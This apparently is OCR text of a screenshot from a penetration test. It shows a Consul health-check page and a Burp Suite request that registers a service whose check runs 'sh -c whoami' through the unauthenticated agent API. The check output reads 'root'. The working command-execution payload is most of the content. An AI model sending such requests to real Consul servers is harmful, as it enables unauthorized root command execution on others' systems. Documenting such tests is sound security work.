 127.0.0.1:8500/ui/server1/nodes/consul-01/health-checks
consul-01 serfHealth
Output
Agent alive and reachable
Service 'bpPeMfZuAN' check
ServiceName CheckID
bpPeMfZuAN service:bpPeMfZuAN
Output
root
Service 'PostgreSQL' check
ServiceName CheckID
PostgreSQL service:database
Output
TCP connect 127.0.0.1:5432: Success
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Tempo
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /v1/agent/service/register HTTP/1.1
2 Host: 127.0.0.1:8500
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
6 X-Consul-Token:
7 Content-type: application/json
8 Connection: close
9 Content-Length: 254
10
11 {
12 "ID":"bpPeMfZuAN",
13 "Name":"bpPeMfZuAN",
14 "Address":"127.0.0.1",
15 "Port":80,
16 "check":{
17
18 "Args":[
"sh",
"-c",
"whoami"
],
19 "interval":"10s",
20 "Timeout":"86400s"
21 }
22 }
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Vary: Accept-Encoding
3 X-Consul-Default-Acl-Policy: allow
4 Date: Fri, 02 May 2025 06:25:51 GMT
5 Content-Length: 0
6 Connection: close
7
8